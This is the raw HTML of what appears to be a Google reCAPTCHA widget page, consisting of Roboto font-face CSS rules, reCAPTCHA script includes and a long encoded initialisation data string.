  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="canp1PpuVXzJPRtmwov2pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="canp1PpuVXzJPRtmwov2pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="canp1PpuVXzJPRtmwov2pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkAkNW4+M8OKwpYhfcKyw78gfEPCtMKXblbDhcOPw5hJw5vDpMK7w6pcQTg2w6fCnx9Bw4VMSTk3w73DqMKTw4/DocK9wrg9wrjCijYRwofCkcKKGsOhw5J+Z8O/KgHCq0PCl8Ksw67CqHhda8ONw4kWHEg8Ym3CocOEU2PDlMKHwplaw40/bHnDvyIHwrHDh8KUw7bCv8KBw7dbVHYGMk0CeQbCtsO+Y1xww7DCtB3CiWs6wpMewoUQwpfDsMO8wo43w7vCocKXwrDDriDDiSPDpAV1wrduAFfCpsOAw4fClsKBw4jCvsOFbcKtQsOew5XCsWHClMKPwpNywqTCmHduw43DpMKyPwIewqzCnhbDqw/CusOXwr/Cr28/wr9ewrTCu8OJK8K2acOLdHNVOywWcsKEwpw4w7QbamoOUMOEHW8QLSTDoydzX8O4NB4qLMK2IX7CtW7Cil0Bw5Zvw6rCjcO9w7l2wr/DszMZOANpwq/Cg8Ouw6LCmmnDly/DrsOuwrdLw6/CoBxFwoDCoh/[base64]/SU3DosKtw6PDtT3CicKSw5nCpG7DusKbwqMxXX9/HF4QwrXDq8OnbwjDpAElfsOyw79cw5cOw7d6B3fCl8OrHUDCvMKsGcOzw6bDjQ18w6/Cqml7wrZiwqvDnwfDucOMwpVUMsKywp/DvcOpw7bCqMKxwr1fIxXDnTJIe8O4wozCp8Kow4jDiMKaw7jCrsKxM8OKf3HCrMO0wq4NFVZSNsORMELCmMKAwoLCucOkb8KzwpHDjnHDgMK3wpfDgEdfw67CmMKrBMOAKMOGZUBuGMKPVyN/IybCoWVAw75ELzhuFcOYw6PDu23Dq3/DlsO9CMO5TMOywrfCisKjwqnCgAkew6xaw4MrUncrwqjDucK7HWItWsOewr5HUcKSwrfCsSDDvcKSC8KDUMKWTsKbbsKxw4JHwpxpw5Efw4I+wq8bez/DnQfCqkpbw6ADw7oYLAXChMK1wpLCrcOWC2TDnT/DkcK1wonCjjZFw4nDvcKkO8KbRsOAwrzDp21SwofCgjPDqMOCwqXCk8K6BMKNPBklw5bCsGVYwrgHwrFGDGxYfELDpMO1wqRrYyhbw5DCthHDmg3DpQg2OHFaPQUPwpBkw7TCtMOMwo3CrsKle8O1w7sxwrkPwrcww7TDp8OvwqnDkcKAGMKWJggVc1Z/ecOiw6t5w6AiwqkswpbCnDwYSXR4b8KpJcKteHzCjMOoTmZxwrnCu8KNwpTCoETDs1LCrsOzwr/[base64]/Sg/DjcKlw5gZPG3ChMO2MljDjR3DrUrCiXwVQSjCo1DDp3FlN35Bf8O0XMOtw7RaEkfCi1xKIsK9cz9DwoEdw7XDn8KOAMKVwp7CiMKlw55Sw6heC8KNbXLDsMOeUMKnw6zDtyHCvcONwpUEKMOaOBbCisOEDmhkI8Osw6/Cgz/DhsOsQHYUwq/Dkl7CncOuwo7DjsOZWArDqcKDwrDCuEXCpEYkw7/DqcKQwqcKw6UiwoTClsKLwoDDn3LDtsKqwq/Dv1xgwrxMw58ww7/Dn8KQHcOFw5ErfsOvUMKzDk/CgsKLwqFTw7jCjR3ChTc/BzfCkxoQwqrDjxIIXw3CmGrCl8OiRMKdwrNQbADDs8O5NywBw4DCo8Oow7zCnMKhYsOMwr9BZhrClMKOd18lwqnCtEjCmMOgw4LDrzzClGnCkcKHF1V0a8OKw7VEORfDusKOwpV4P3HCscKuN8OUAw45SsK/a2IyFcKhbcKZAUkQR8KDw6DDrsK1IsK+OkoIwqXDhRQxwofCqwbDmsODw61yDADCk8KhZ8OcJ8OOWsOMAxQRw4IFw4jCuznDjsKYEXTDtcKXwo/DgMKpCsKNCQoQFcKCw6TDmgw8ZWwUwpzDusOKJcOMYwREWsOpw5nDg8OXw7NGw7/[base64]/[base64]/DucKuPEVSEmbDlsKEw4oKw6YpF8KWdzrCjBEhVcKbw6/Ds2h7JVsQw4PCvChSwqQHwq3CmWvDultEOcKGUl/[base64]/[base64]/DhcKSwosEIEYVw5gVYcO/asKNecKCw5Zjwq7DusOZw5p9TcKlw7bDlX58wrDDlcO3B8KvwrYLK8OeR8OJXMO/[base64]/[base64]/wrfCi8KiKgYnKwJYK3/[base64]/[base64]/Duz7DsDPDksOYw4vCmyhOAcOZwo/Dk8KJXV8SdlNvwo8nYMO/woTCsUZ8wopbfBcOw5hdw47Cn2IJYi9dw6tAcsOBC8KHwp/DmMKIw7l/w6jCgwDDoMKkwqUxCcKKwoVew4x1PnV3w7EXYcK3EC/DtsO7DcOLQMK2L8OwZsOsYDzCiMOOMMOew5UVMwsowr/ClGvDtznDncOsMz3DuUMPwrxzGsKcwrwZw7FOQ8K5EcOkVgQRah4Zw400w4fCiAHDgEI8w4TClsORXSA7WMOkw6TCj1kkw4cqZMOow73ChsKVw5zCuU/DkHYBZxoqc8KDKsKETMO2TcKJwqlfw51Ww5kGaMOJw55SJ8OCR09VGcOdwrQ1w7rCtVM+dQ9ww5ZzwpvCgRhww4bDm8O0RiscK8KUMVfCrB/DtMKcC8OgKWrDglfCqMKvY8KywqdywqTCrsK+JFXDrsOBUWNPwpVyXzDDklXDlFXDmV7CqDZ1w4QOw6p5w65Iw4crw5/Dg8OMaMKyfsKCwpvCicK6wpIqecKXIxLDjMOfw7bCjcKWwpRNBk/CgUTCmsOROi8nw6nDnMOMOw3CiF7DgzRKwo7Cg8ODe1JsRE8Uwrx8wrvCiCAtwqd6bsO9w5caw5UMwpTChwxNwrtFw7bDqBQWMsKHesOUWTrClmRRbcOxw6V+wrTCgTt/wq5Jw7wYV8Kxw4NkwpjDpMOUw7g9HFLCmUbDtMOTcXvDr8OYWHzDjMKkwpQTJ2USPggSw4QTfMOVHWRdMH8ZIcObccKEw6cTTSPDm0w6w5Aiwp51w5/CjWPClcK/XR8cBMK7GHFDZlHDhkwwdsK0w4RzU8OpVRTCki11PwTDrMO6w43CnsKdw4PDklvDicKeHEjDgcOQw73DpcKfw5FbUHQaw6tiPsKewpRGw6IwKsOEKTHDusOgworDvcOTwoHDrFAhw4suDMK5w6jDuR3CtsOHA8Oxwpxzw59wwp5/wrJgGGPCiXhYw4wXXsKJw7NYEsOtP8OJLmxnwoXDkFHCuAjCpQvDnHrCijHDmmARDy7Cqm7DsBJObMOxw4AvwoBqwooRw49Aw7lNbcOlJh7DtVRXJcK0w48HVQJmwpZ5NcO1wok0wpXDr8K/[base64]/CgzRQDMKSw4vCgDY/DiTDp8KQwoAxw7zDhFRxJ8K3wrrDuDDDpFRVwp3DnMO+w4fCoMOUw6UkV8OiZVI6eMOcD3BULhFXw4jDsilNwpBQwoljw4/DmhtBwqDDvRVpwooswodnSX/DlMKzwoozw6APJQ8dw49pw6zCmsK6OANTOWzDjnzCqMKOwqLDuRYMw54pw7jDrCzCg8KTw5LCnGZ1w5d6w7Iac8K/wpjDuSHDsHEeYHhtwqPChmfDhG/DgVBvwoHChnXCqG8swqoSw4vDqUPCjsK4bMOQwp7Dj8OJwrFPHDQqw7thLMOuw6nDpHTDpMKRw5Myw6bChsK0wpDCt3t1wo7DhgEZPcOIazd9wrnDusOsw6vDkWkHf8O/PsOIw7tcdsOhIGhIwqktYsKQw7hdwoEZw7XDtR00wqzDrsO7w4nCtcOAcVkxCcO3JjbDsW/ChBhOwqXCpMKuwqjDvA7Dq8K1OyPCmsKgwrnCuMOSVw/DjnHCvFc9wofDp8KmLcKJBcOYw6N5wpjCn8OPw75UwqLCq8OFwqDCjzrDvE9Xb8OMwo0MPmvCj8Kfw5HChMOrwqzCtGvChMO3w6PCkQHDiMKdw6nChMKdw6xRFwF6IMOGwrwGwpVCNMO0K20rVcKHM3LCmcKccsKSw7DCsA7CijQhTkpXwoXDqnIZH3TCucKGLw/DkMOfw7V2NVfDuxfCjsOdw4o2wr/DjsOYci/DvcOyw4E8csKKw67DiMK6DQA8TnvDo3NKwrBJI8KkDMK1wqYywq5ew6bDosOpMcKuw6REw5bClsO5wrpxw4bCiHHDpcKSAGEuw7TCiF49KcKeOcOPwoHCisK/w7rDr3LCncKeUVARw4XDoV/Cu2PDsW7DqsKgwpl0wpDCsMOBwph6ZhxmAsOzbkhXwoLCsS1WZQYhQcOrRsKv